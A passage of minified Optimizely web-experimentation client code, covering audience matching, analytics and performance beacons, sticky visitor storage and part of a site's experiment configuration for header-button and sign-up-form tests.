n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},3773:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(206)),n.registerAudienceMatcher("source_type",e(3227))}},3227:function(n,t,e){var i=e(1473);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},206:function(n,t,e){var i=e(8946),r=e(1135),o=e(3044),a=e(4635),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},5047:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1104)),n.registerVisitorProfileProvider(e(7471)),n.registerAudienceMatcher("time_and_day",e(7145))}},7145:function(n,t,e){var i=e(2861);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},1104:function(n,t,e){var i=e(8942);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},7471:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},2861:function(n,t,e){var i=e(5839);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4827:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(562))}},562:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},2309:function(n,t,e){var i=e(3916),r=e(4512),o=e(1533),a=e(3044),u=e(1206),c=e(6306),s="google_universal_analytics",f=e(3427);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},179:function(n,t,e){var i=e(5839),r=e(8421),o=e(7688),a=e(4596),u=e(1014).v,c=e(3916),s=e(4512),f=e(1206),l=e(393),d=e(6306),v=e(1432),h=e(5037),p=(e(1135),e(2586)),g=e(5843),m=e(29),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(4979),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:x,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:x,sanitize:Math.floor,excludeFeature:!0},value:{validate:x,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{M(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function M(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function x(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{M(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function B(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:G(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function G(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdate30MinTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7105:function(n,t,e){var i=e(1135),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},5552:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(9252)),n.registerViewMatcher("url",e(6367))}},6367:function(n,t,e){var i=e(4714);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},9252:function(n,t,e){var i=e(8946);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6058:function(n,t,e){var i=e(1135),r=e(2546).nodeNames,o=e(5652);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},6219:function(n,t,e){var i=e(624).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6058))}},8035:function(n,t,e){var i=e(5839),r=e(5037),o=e(2586),a=e(5843),u=e(6306),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},5878:function(n,t,e){var i=e(5839),r=e(7688),o=e(8620),a=e(8323),u=e(8942),c=e(1135),s=e(29),f=e(7933).DT,l=e(4512),d=e(9709),v=e(6693).Promise,h=e(393),p=e(6306),g=e(1432),m=e(4596),_=e(2740),w=e(5037),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8365),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:x(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:M(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function M(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function x(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},7491:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(5839),a=e(8365),u=e(7231),c=e(9919),s=e(7742),f=e(1984),l=e(29),d=e(2586),v=e(5843),h=e(4596),p=e(6693).Promise,g=e(2390),m=e(4512),_=e(3306),w=e(3916),y=e(9664),b=e(393),E=e(5037),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function M(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(x.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(x.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var x={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[x.VARIATION_MAP]=P,i[x.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:x,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),M(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},1460:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4827)];t.push(__webpack_require__(4154)),t.push(__webpack_require__(5974)),t.push(__webpack_require__(45)),t.push(__webpack_require__(7248)),t.push(__webpack_require__(9916)),t.push(__webpack_require__(7647)),t.push(__webpack_require__(3904)),t.push(__webpack_require__(5369)),t.push(__webpack_require__(1891)),t.push(__webpack_require__(2744)),t.push(__webpack_require__(3056)),t.push(__webpack_require__(602)),t.push(__webpack_require__(8998)),t.push(__webpack_require__(3773)),t.push(__webpack_require__(5047)),t.push(__webpack_require__(2049)),t.push(__webpack_require__(2309)),t.push(__webpack_require__(179)),t.push(__webpack_require__(5552)),t.push(__webpack_require__(7105)),t.push(__webpack_require__(6219)),t.push(__webpack_require__(8236)),t.push(__webpack_require__(5210)),t.push(__webpack_require__(7147)),t.push(__webpack_require__(9177)),t.push(__webpack_require__(6095)),t.push(__webpack_require__(6732)),t.push(__webpack_require__(7545)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(5878).initialize();var t=__webpack_require__(342);t.time("gtagReady");var e=__webpack_require__(4512),i=__webpack_require__(5037);__webpack_require__(6934);var r=i.get("stores/directive");if(!__webpack_require__(1432).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(3306),u=__webpack_require__(8665),c=__webpack_require__(1106),s=__webpack_require__(7031),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "41993", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": 